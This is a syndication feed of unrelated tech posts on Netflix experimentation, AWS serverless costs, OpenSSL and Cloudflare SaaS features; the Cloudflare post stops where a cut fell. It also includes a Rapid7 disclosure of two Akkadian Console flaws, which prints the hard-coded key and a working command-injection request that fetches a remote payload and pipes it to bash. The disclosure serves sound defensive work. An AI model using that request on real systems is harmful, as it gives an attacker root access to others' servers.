Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=CABwwIrnbyY

Decision Making at Netflix

Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/decision-making-at-netflix-33065fa06481

Martin Tingley with Wenjing Zheng, Simon Ejdemyr, Stephanie Lane, and Colin McFarland

This introduction is the first in a multi-part series on how Netflix uses A/B tests to make decisions that continuously improve our products, so we can deliver more joy and satisfaction to our members. Subsequent posts will cover the basic statistical concepts underpinning A/B tests, the role of experimentation across Netflix, how Netflix has invested in infrastructure to support and scale experimentation, and the importance of the culture of experimentation within Netflix.

Netflix was created with the idea of putting consumer choice and control at the center of the entertainment experience, and as a company we continuously evolve our product offerings to improve on that value proposition. For example, the Netflix UI has undergone a complete transformation over the last decade. Back in 2010, the UI was static, with limited navigation options and a presentation inspired by displays at a video rental store. Now, the UI is immersive and video-forward, the navigation options richer but less obtrusive, and the box art presentation takes greater advantage of the digital experience.

Transitioning from that 2010 experience to what we have today required Netflix to make countless decisions. What’s the right balance between a large display area for a single title vs showing more titles? Are videos better than static images? How do we deliver a seamless video-forward experience on constrained networks? How do we select which titles to show? Where do the navigation menus belong and what should they contain? The list goes on.

Making decisions is easy — what’s hard is making the right decisions. How can we be confident that our decisions are delivering a better product experience for current members and helping grow the business with new members? There are a number of ways Netflix could make decisions about how to evolve our product to deliver more joy to our members:

- Let leadership make all the decisions.

- Hire some experts in design, product management, UX, streaming delivery, and other disciplines — and then go with their best ideas.

- Have an internal debate and let the viewpoints of our most charismatic colleagues carry the day.

- Copy the competition.

In each of these paradigms, a limited number of viewpoints and perspectives contribute to the decision. The leadership group is small, group debates can only be so big, and Netflix has only so many experts in each domain area where we need to make decisions. And there are maybe a few tens of streaming or related services that we could use as inspiration. Moreover, these paradigms don’t provide a systematic way to make decisions or resolve conflicting viewpoints.

At Netflix, we believe there’s a better way to make decisions about how to improve the experience we deliver to our members: we use A/B tests. Experimentation scales. Instead of small groups of executives or experts contributing to a decision, experimentation gives all our members the opportunity to vote, with their actions, on how to continue to evolve their joyful Netflix experience.

More broadly, A/B testing, along with other causal inference methods like quasi-experimentation are ways that Netflix uses the scientific method to inform decision making. We form hypotheses, gather empirical data, including from experiments, that provide evidence for or against our hypotheses, and then make conclusions and generate new hypotheses. As explained by my colleague Nirmal Govind, experimentation plays a critical role in the iterative cycle of deduction (drawing specific conclusions from a general principle) and induction (formulating a general principle from specific results and observations) that underpins the scientific method.

Curious to learn more? Follow the Netflix Tech Blog for future posts that will dive into the details of A/B tests and how Netflix uses tests to inform decision making.

Decision Making at Netflix was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.

Security updates for Tuesday

Post Syndicated from original https://lwn.net/Articles/868569/rss

Security updates have been issued by openSUSE (apache2, java-11-openjdk, libesmtp, nodejs10, ntfs-3g_ntfsprogs, openssl-1_1, xen, and xerces-c), Red Hat (kernel-rt and kpatch-patch), and SUSE (ntfs-3g_ntfsprogs and openssl-1_1).

Building well-architected serverless applications: Optimizing application costs

Post Syndicated from Julian Wood original https://aws.amazon.com/blogs/compute/building-well-architected-serverless-applications-optimizing-application-costs/

This series of blog posts uses the AWS Well-Architected Tool with the Serverless Lens to help customers build and operate applications using best practices. In each post, I address the serverless-specific questions identified by the Serverless Lens along with the recommended best practices. See the introduction post for a table of contents and explanation of the example application.

COST 1. How do you optimize your serverless application costs?

Design, implement, and optimize your application to maximize value. Asynchronous design patterns and performance practices ensure efficient resource use and directly impact the value per business transaction. By optimizing your serverless application performance and its code patterns, you can directly impact the value it provides, while making more efficient use of resources.

Serverless architectures are easier to manage in terms of correct resource allocation compared to traditional architectures. Due to its pay-per-value pricing model and scale based on demand, a serverless approach effectively reduces the capacity planning effort. As covered in the operational excellence and performance pillars, optimizing your serverless application has a direct impact on the value it produces and its cost. For general serverless optimization guidance, see the AWS re:Invent talks, “Optimizing your Serverless applications” Part 1 and Part 2, and “Serverless architectural patterns and best practices”.

Required practice: Minimize external calls and function code initialization

AWS Lambda functions may call other managed services and third-party APIs. Functions may also use application dependencies that may not be suitable for ephemeral environments. Understanding and controlling what your function accesses while it runs can have a direct impact on value provided per invocation.

Review code initialization

I explain the Lambda initialization process with cold and warm starts in “Optimizing application performance – part 1”. Lambda reports the time it takes to initialize application code in Amazon CloudWatch Logs. As Lambda functions are billed by request and duration, you can use this to track costs and performance. Consider reviewing your application code and its dependencies to improve the overall execution time to maximize value.

You can take advantage of Lambda execution environment reuse to make external calls to resources and use the results for subsequent invocations. Use TTL mechanisms inside your function handler code. This ensures that you can prevent additional external calls that incur additional execution time, while preemptively fetching data that isn’t stale.

Review third-party application deployments and permissions

When using Lambda layers or applications provisioned by AWS Serverless Application Repository, be sure to understand any associated charges that these may incur. When deploying functions packaged as container images, understand the charges for storing images in Amazon Elastic Container Registry (ECR).

Ensure that your Lambda function only has access to what its application code needs. Regularly review that your function has a predicted usage pattern so you can factor in the cost of other services, such as Amazon S3 and Amazon DynamoDB.

Required practice: Optimize logging output and its retention

Considering reviewing your application logging level. Ensure that logging output and log retention are appropriately set to your operational needs to prevent unnecessary logging and data retention. This helps you have the minimum of log retention to investigate operational and performance inquiries when necessary.

Emit and capture only what is necessary to understand and operate your component as intended.

With Lambda, any standard output statements are sent to CloudWatch Logs. Capture and emit business and operational events that are necessary to help you understand your function, its integration, and its interactions. Use a logging framework and environment variables to dynamically set a logging level. When applicable, sample debugging logs for a percentage of invocations.

In the serverless airline example used in this series, the booking service Lambda functions use Lambda Powertools as a logging framework with output structured as JSON.

Lambda Powertools is added to the Lambda functions as a shared Lambda layer in the AWS Serverless Application Model (AWS SAM) template. The layer ARN is stored in Systems Manager Parameter Store.

Parameters:

SharedLibsLayer:

Type: AWS::SSM::Parameter::Value<String>

Description: Project shared libraries Lambda Layer ARN

Resources:

ConfirmBooking:

Type: AWS::Serverless::Function

Properties:

FunctionName: !Sub ServerlessAirline-ConfirmBooking-${Stage}

Handler: confirm.lambda_handler

CodeUri: src/confirm-booking

Layers:

- !Ref SharedLibsLayer

Runtime: python3.7

…

The LOG_LEVEL and other Powertools settings are configured in the Globals section as Lambda environment variable for all functions.

Globals:

Function:

Environment:

Variables:

POWERTOOLS_SERVICE_NAME: booking

POWERTOOLS_METRICS_NAMESPACE: ServerlessAirline

LOG_LEVEL: INFO

For Amazon API Gateway, there are two types of logging in CloudWatch: execution logging and access logging. Execution logs contain information that you can use to identify and troubleshoot API errors. API Gateway manages the CloudWatch Logs, creating the log groups and log streams. Access logs contain details about who accessed your API and how they accessed it. You can create your own log group or choose an existing log group that could be managed by API Gateway.

Enable access logs, and selectively review the output format and request fields that might be necessary. For more information, see “Setting up CloudWatch logging for a REST API in API Gateway”.

Enable AWS AppSync logging which uses CloudWatch to monitor and debug requests. You can configure two types of logging: request-level and field-level. For more information, see “Monitoring and Logging”.

Define and set a log retention strategy

Define a log retention strategy to satisfy your operational and business needs. Set log expiration for each CloudWatch log group as they are kept indefinitely by default.

For example, in the booking service AWS SAM template, log groups are explicitly created for each Lambda function with a parameter specifying the retention period.

Parameters:

LogRetentionInDays:

Type: Number

Default: 14

Description: CloudWatch Logs retention period

Resources:

ConfirmBookingLogGroup:

Type: AWS::Logs::LogGroup

Properties:

LogGroupName: !Sub "/aws/lambda/${ConfirmBooking}"

RetentionInDays: !Ref LogRetentionInDays

The Serverless Application Repository application, auto-set-log-group-retention can update the retention policy for new and existing CloudWatch log groups to the specified number of days.

For log archival, you can export CloudWatch Logs to S3 and store them in Amazon S3 Glacier for more cost-effective retention. You can use CloudWatch Log subscriptions for custom processing, analysis, or loading to other systems. Lambda extensions allows you to process, filter, and route logs directly from Lambda to a destination of your choice.

Good practice: Optimize function configuration to reduce cost

Benchmark your function using a different set of memory size

For Lambda functions, memory is the capacity unit for controlling the performance and cost of a function. You can configure the amount of memory allocated to a Lambda function, between 128 MB and 10,240 MB. The amount of memory also determines the amount of virtual CPU available to a function. Benchmark your AWS Lambda functions with differing amounts of memory allocated. Adding more memory and proportional CPU may lower the duration and reduce the cost of each invocation.

In “Optimizing application performance – part 2”, I cover using AWS Lambda Power Tuning to automate the memory testing process to balances performance and cost.

Best practice: Use cost-aware usage patterns in code

Reduce the time your function runs by reducing job-polling or task coordination. This avoids overpaying for unnecessary compute time.

Decide whether your application can fit an asynchronous pattern

Avoid scenarios where your Lambda functions wait for external activities to complete. I explain the difference between synchronous and asynchronous processing in “Optimizing application performance – part 1”. You can use asynchronous processing to aggregate queues, streams, or events for more efficient processing time per invocation. This reduces wait times and latency from requesting apps and functions.

Long polling or waiting increases the costs of Lambda functions and also reduces overall account concurrency. This can impact the ability of other functions to run.

Consider using other services such as AWS Step Functions to help reduce code and coordinate asynchronous workloads. You can build workflows using state machines with long-polling, and failure handling. Step Functions also supports direct service integrations, such as DynamoDB, without having to use Lambda functions.

In the serverless airline example used in this series, Step Functions is used to orchestrate the Booking microservice. The ProcessBooking state machine handles all the necessary steps to create bookings, including payment.

To reduce costs and improves performance with CloudWatch, create custom metrics asynchronously. You can use the Embedded Metrics Format to write logs, rather than the PutMetricsData API call. I cover using the embedded metrics format in “Understanding application health” – part 1 and part 2.

For example, once a booking is made, the logs are visible in the CloudWatch console. You can select a log stream and find the custom metric as part of the structured log entry.

CloudWatch automatically creates metrics from these structured logs. You can create graphs and alarms based on them. For example, here is a graph based on a BookingSuccessful custom metric.

Consider asynchronous invocations and review run away functions where applicable

Take advantage of Lambda’s event-based model. Lambda functions can be triggered based on events ingested into Amazon Simple Queue Service (SQS) queues, S3 buckets, and Amazon Kinesis Data Streams. AWS manages the polling infrastructure on your behalf with no additional cost. Avoid code that polls for third-party software as a service (SaaS) providers. Rather use Amazon EventBridge to integrate with SaaS instead when possible.

Carefully consider and review recursion, and establish timeouts to prevent run away functions.

Conclusion

Design, implement, and optimize your application to maximize value. Asynchronous design patterns and performance practices ensure efficient resource use and directly impact the value per business transaction. By optimizing your serverless application performance and its code patterns, you can reduce costs while making more efficient use of resources.

In this post, I cover minimizing external calls and function code initialization. I show how to optimize logging output with the embedded metrics format, and log retention. I recap optimizing function configuration to reduce cost and highlight the benefits of asynchronous event-driven patterns.

This post wraps up the series, building well-architected serverless applications, where I cover the AWS Well-Architected Tool with the Serverless Lens . See the introduction post for links to all the blog posts.

For more serverless learning resources, visit Serverless Land.

Foscam DBW5 Video Doorbell FAIL | Wheels fell off?

Post Syndicated from digiblurDIY original https://www.youtube.com/watch?v=u9QEvfqd3rI

OpenSSL 3.0.0 released

Post Syndicated from original https://lwn.net/Articles/868536/rss

Version 3.0 of the OpenSSL TLS library has been released; the large

version-number jump (from 1.1.1) reflects a new versioning scheme.

Most applications that worked with OpenSSL 1.1.1 will still work

unchanged and will simply need to be recompiled (although you may

see numerous compilation warnings about using deprecated

APIs). Some applications may need to make changes to compile and

work correctly, and many applications will need to be changed to

avoid the deprecations warnings. We have put together a migration

guide to describe the major differences in OpenSSL 3.0 compared to

previous releases.

OpenSSL has also been relicensed to Apache 2.0, which should end the era of

“special exceptions” needed to use OpenSSL in GPL-licensed applications.

See this

blog entry and the changelog for

more information.

CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)

Post Syndicated from Tod Beardsley original https://blog.rapid7.com/2021/09/07/cve-2021-3546-78-akkadian-console-server-vulnerabilities-fixed/

![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/akkadian-vuln.jpg)

Over the course of routine security research, Rapid7 researchers Jonathan Peterson, Cale Black, William Vu, and Adam Cammack discovered that the Akkadian Console (often referred to as “ACO”) version 4.7, a call manager solution, is affected by two vulnerabilities. The first, CVE-2021-35468, allows root system command execution with a single authenticated POST request, and CVE-2021-35467 allows for the decryption of data encrypted by the application, which results in the arbitrary creation of sessions and the uncovering of any other sensitive data stored within the application. Combined, an unauthenticated attacker could gain remote, root privileges to a vulnerable instance of Akkadian Console Server.

| CVE Identifier | CWE Identifier | Base CVSS score (Severity) | Remediation |

|---|---|---|---|

| CVE-2021-35467 | Title | CWE-321: Use of Hard-Coded Cryptographic Key | Fixed in Version 4.9 |

| CVE-2021-35468 | Text | CWE-78: Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’) | Fixed in Version 4.9 |

Product Description

Akkadian Console (ACO) is a call management system allowing users to handle incoming calls with a centralized management web portal. More information is available at the vendor site for ACO.

Credit

These issues were discovered by Jonathan Peterson (@deadjakk), Cale Black, William Vu, and Adam Cammack, all of Rapid7, and it is being disclosed in accordance with Rapid7’s vulnerability disclosure policy.

Exploitation

The following were observed and tested on the Linux build of the Akkadian Console Server, version 4.7.0 (build 1f7ad4b) (date of creation: Feb 2 2021 per naming convention).

CVE-2021-35467: Akkadian Console Server Hard-Coded Encryption Key

Using DnSpy to decompile the bytecode of ‘acoserver.dll’ on the Akkadian Console virtual appliance, Rapid7 researchers identified that the Akkadian Console was using a static encryption key, “0c8584b9-020b-4db4-9247-22dd329d53d7”, for encryption and decryption of sensitive data. Specifically, researchers observed at least the following data encrypted using this hardcoded string:

- User sessions (the most critical of the set, as outlined below)

- FTP Passwords

- LDAP credentials

- SMTP credentials

- Miscellaneous service credentials

The string constant that is used to encrypt/decrypt this data is hard-coded into the ‘primary’ C# library. So anyone that knows the string, or can learn the string by interrogating a shipping version of ‘acoserver.dll’ of the server, is able to decrypt and recover these values.

In addition to being able to recover the saved credentials of various services, Rapid7 researchers were able to write encrypted user sessions for the Akkadian Console management portal with arbitrary data, granting access to administrative functionality of the application.

![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image5.jpg)

The TokenService of acoserver.dll uses a hardcoded string to encrypt and decrypt user session information, as well as other data in the application that uses the ‘Encrypt’ method.

As shown in the function below, the application makes use of an ECB cipher, as well as PKCS7 padding to decrypt (and encrypt) this sensitive data.

![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image3-1.png)

The image below shows an encrypted and decrypted version of an ‘Authorization’ header displaying possible variables available for manipulation. Using a short python script, one is able to create a session token with arbitrary values and then use it to connect to the Akkadian web console as an authenticated user.

![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image4-1.png)

Using the decrypted values of a session token, a ‘custom’ token can be created, substituting whatever values we want with a recent timestamp to successfully authenticate to the web portal.

The figure below shows this technique being used to issue a request to a restricted web endpoint that responds with the encrypted passwords of the user account. Since the same password is used to encrypt most things in the application (sessions, saved passwords for FTP, backups, LDAP, etc.), we can decrypt the encrypted passwords sent back in the response by certain portions of the application:

![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image2-1.png)

This vulnerability can be used with the next vulnerability, CVE-2021-35468, to achieve remote command execution.

CVE-2021-35468: Akkadian Console Server OS Command Injection

The Akkadian Console application provides SSL certificate generation. See the corresponding web form in the screenshot below:

![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image6.png)

The way the application generates these certificates is by issuing a system command using ‘/bin/bash’ to run an unsanitized ‘openssl’ command constructed from the parameters of the user’s request.

The screenshot below shows this portion of the code as it exists within the decompiled ‘acoserver.dll’.

![CVE-2021-3546[78]: Akkadian Console Server Vulnerabilities (FIXED)](https://blog.rapid7.com/content/images/2021/09/image1-2.png)

Side Note: In newer versions (likely 4.7+), this “Authorization” header is actually validated. In older versions of the Akkadian Console, this API endpoint does not appear to actually enforce authorization and instead only checks for the presence of the “Authorization” header. Therefore in these older, affected versions, this endpoint and the related vulnerability could be accessed directly without the crafting of the header using CVE-2021-35467. Exact affected versions have not been researched.

The below curl command will cause the Akkadian Console server to itself run its own curl command (in the Organization field) and pipe the results to bash.

curl -i -s -k -X $'POST' \

-H $'Host: 192.168.200.216' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0' -H $'Authorization: <OMITTED>' -H $'Content-Type: application/json' -H $'Content-Length: 231' \

--data-binary $'{\"AlternativeNames\": [\"assdf.com\", \"asdf.com\"], \"CommonName\": \"mydomano.com\", \"Country\": \"US\", \"State\": \";;;;;`\", \"City\": \";;;``;;`\", \"Organization\": \";;;`curl 192.168.200.1/payload|bash`;;`\", \"OrganizationUnit\": \";;\", \"Email\": \"\"}' \

$'https://192.168.200.216/api/acoweb/generateCertificate'

Once this is received by ACO, the named curl payload is executed, and a shell is spawned, but any operating system command can be executed.

Impact

CVE-2021-35467, by itself, can be exploited to allow an unauthenticated user administrative access to the application. Given that this device supports LDAP-related functionality, an attacker could then leverage this access to pivot to other assets in the organization via Active Directory via stored LDAP accounts.

CVE-2021-35468 could allow any authenticated user to execute operating system level commands with root privileges.

By combining CVE-2021-35467 and CVE-2021-35468, an unauthenticated user can first establish themselves as an authenticated user by crafting an arbitrary session, then execute commands on ACO’s host operating system as root. From there, the attacker can install any malicious software of their choice on the affected device.

Remediation

Users of Akkadian Console should update to 4.9, which has addressed these issues. In the absence of an upgrade, users of Akkadian Console version 4.7 or older should only expose the web interface to trusted networks — notably, not the internet.

Disclosure Timeline

- April, 2021: Discovery by Jonathan Peterson and friends at Rapid7

- Wed, Jun 16, 2021: Initial disclosure to the vendor

- Wed, Jun 23, 2021: Updated details disclosed to the vendor

- Tue, Jul 13, 2021: Vendor indicated that version 4.9 fixed the issues

- Tue, Aug 3, 2021: Vendor provided a link to release notes for 4.9

- Tue, Sep 7, 2021: Disclosure published

What’s new with Cloudflare for SaaS?

Post Syndicated from Dina Kozlov original https://blog.cloudflare.com/whats-new-with-cloudflare-for-saas/

This past April, we announced the Cloudflare for SaaS Beta which makes our SSL for SaaS product available to everyone. This allows any customer — from first-time developers to large enterprises — to use Cloudflare for SaaS to extend our full product suite to their own customers. SSL for SaaS is the subset of Cloudflare for SaaS features that focus on a customer’s Public Key Infrastructure (PKI) needs.

Today, we’re excited to announce all the customizations that our team has been working on for our Enterprise customers — for both Cloudflare for SaaS and SSL for SaaS.

Let’s start with the basics — the common SaaS setup



If you’re running a SaaS company, your solution might exist as a subdomain of your SaaS website, e.g. template.<mysaas>.com, but ideally, your solution would allow the customer to use their own vanity hostname for it, such as example.com.

The most common way to begin using a SaaS company’s service is to point a CNAME DNS record to the subdomain that the SaaS provider has created for your application. This ensures traffic gets to the right place, and it allows the SaaS provider to make infrastructure changes without involving your end customers.

We kept this in mind when we built our SSL for SaaS a few years ago. SSL for SaaS takes away the burden of certificate issuance and management from the SaaS provider by proxying traffic through Cloudflare’s edge. All the SaaS provider needs to do is onboard their zone to Cloudflare and ask their end customers to create a CNAME to the SaaS zone — something they were already doing.

The big benefit of giving your customers a CNAME record (instead of a fixed IP address) is that it gives you, the SaaS provider, more flexibility and control. It allows you to seamlessly change the IP address of your server in the background. For example, if your IP gets blocked by ISP providers, you can update that address on your customers’ behalf with a CNAME record. With a fixed A record, you rely on each of your customers to make a change.



While the CNAME record works great for most customers, some came back and wanted to bypass the limitation that CNAME records present. RFC 1912 states that CNAME records cannot coexist with other DNS records, so in most cases, you cannot have a CNAME at the root of your domain, e.g. example.com. Instead, the CNAME needs to exist at the subdomain level, i.e. www.example.com. Some DNS providers (including Cloudflare) bypass this restriction through a method called CNAME flattening.

Since SaaS providers have no control over the DNS provider that their customers are using, the feedback they got from their customers was that they wanted to use the apex of their zone and not the subdomain. So when our SaaS customers came back asking us for a solution, we delivered. We call it Apex Proxying.

Apex Proxying

For our SaaS customers who want to allow their customers to proxy their apex to their zone, regardless of which DNS provider they are using, we give them the option of Apex Proxying. Apex Proxying is an SSL for SaaS feature that gives SaaS providers a pair of IP addresses to provide to their customers when CNAME records do not work for them.

Cloudflare starts by allocating a dedicated set of IPs for the SaaS provider. The SaaS provider then gives their customers these IPs that they can add as A or AAAA DNS records, allowing them to proxy traffic directly from the apex of their zone.

While this works for most, some of our customers want more flexibility. They want to have multiple IPs that they can change, or they want to assign different sets of customers to different buckets of IPs. For those customers, we give them the option to bring their own IP range, so they control the IP allocation for their application.

Bring Your Own IPs



Last year, we announced Bring Your Own IP (BYOIP), which allows customers to bring their own IP range for Cloudflare to announce at our edge. One of the benefits of BYOIP is that it allows SaaS customers to allocate that range to their account and then, instead of having a few IPs that their customers can point to, they can distribute all the IPs in their range.

SaaS customers often require granular control of how their IPs are allocated to different zones that belong to different customers. With 256 IPs to use, you have the flexibility to either group customers together or to give them dedicated IPs. It’s up to you!

While we’re on the topic of grouping customers, let’s talk about how you might want to do this when sending traffic to your origin.

Custom Origin Support

When setting up Cloudflare for SaaS, you indicate your fallback origin, which defines the origin that all of your Custom Hostnames are routed to. This origin can be defined by an IP address or point to a load balancer defined in the zone. However, you might not want to route all customers to the same origin. Instead, you want to route different customers (or custom hostnames) to different origins — either because you want to group customers together or to help you scale the origins supporting your application.

Our Enterprise customers can now choose a custom origin that is not the default fallback origin for any of their Custom Hostnames. Traditionally, this has been done by emailing your account manager and requesting custom logic at Cloudflare’s edge, a very cumbersome and outdated practice. But now, customers can easily indicate this in the UI or in their API requests.



Wildcard Support

Oftentimes, SaaS providers have customers that don’t just want their domain to stay protected and encrypted, but also the subdomains that fall under it.

We wanted to give our Enterprise customers the flexibility to extend this benefit to their end customers by offering wildcard support for Custom Hostnames.

Wildcard Custom Hostnames extend the Custom Hostname’s configuration from a specific hostname — e.g. “blog.example.com” — to the next level of subdomains of that hostname, e.g. “*.blog.example.com”.

To create a Custom Hostname with a wildcard, you can either indicate Enable wildcard support when creating a Custom Hostname in the Cloudflare dashboard or when you’re creating a Custom Hostname through the API, indicate wildcard: “true”.

Now let’s switch gears to TLS certificate management and the improvements our team has been working on.

TLS Management for All

SSL for SaaS was built to reduce the burden of certificate management for SaaS providers. The initial functionality was meant to serve most customers and their need to issue, maintain, and renew certificates on their customers’ behalf. But one size does not fit all, and some of our customers have more specific needs for their certificate management — and we want to make sure we accommodate them.

CSR Support/Custom certs

One of the superpowers of SSL for SaaS is that it allows Cloudflare to manage all the certificate issuance and renewals on behalf of our customers and their customers. However, some customers want to allow their end customers to upload their own certificates.

For example, a bank may only trust certain certificate authorities (CAs) for their certificate issuance. Alternatively, the SaaS provider may have initially built out TLS support for their customers and now their customers expect that functionality to be available. Regardless of the reasoning, we have given our customers a few options that satisfy these requirements.

For customers who want to maintain control over their TLS private keys or give their customers the flexibility to use their certification authority (CA) of choice, we allow the SaaS provider to upload their customer’s certificate.

If you are a SaaS provider and one of your customers does not allow third parties to generate keys on their behalf, then you want to allow that customer to upload their own certificate. Cloudflare allows SaaS providers to upload their customers’ certificates to any of their custom hostnames — in just one API call!

Some SaaS providers never want a person to see private key material, but want to be able to use the CA of their choice. They can do so by generating a Certificate Signing Request (CSR) for their Custom Hostnames, and then either use those CSRs themselves to order certificates for their customers or relay the CSRs to their customers so that they can provision their own certificates. In either case, the SaaS provider is able to then upload the certificate for the Custom Hostname after the certificate has been issued from their customer’s CA for use at Cloudflare’s edge.

Custom Metadata

For our customers who need to customize their configuration to handle specific rules for their customer’s domains, they can do so by using Custom Metadata and Workers.

By adding metadata to an individual custom hostname and then deploying a Worker to read the data, you can use the Worker to customize per-hostname behavior.

Some customers use this functionality to add a customer_id field to each custom hostname that they then send in a request header to their origin. Another way to use this is to set headers like HTTP Strict Transport Security (HSTS) on a per-customer basis.

Saving the best for last: Analytics!

